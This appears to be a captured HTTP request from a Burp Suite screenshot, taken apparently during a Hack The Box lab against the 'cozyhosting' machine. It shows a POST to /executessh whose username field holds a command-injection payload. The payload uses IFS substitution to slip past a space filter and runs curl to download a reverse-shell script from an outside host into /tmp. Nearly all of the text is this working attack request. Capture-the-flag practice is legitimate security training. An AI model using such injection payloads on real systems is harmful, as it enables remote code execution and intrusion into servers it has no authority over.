 Request
Pretty Raw Hex
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin?error=Invalid%20hostname!
12 Cookie: JSESSIONID=7D370C401F3ECB1E8584883375C6B9EB
13 Upgrade-Insecure-Requests: 1
14
15 host=cozyhosting&username=
$(IFS=_;command='curl_http://10.10.16.4:8888/rshell.sh_--output_/tmp/rshell.sh';$command)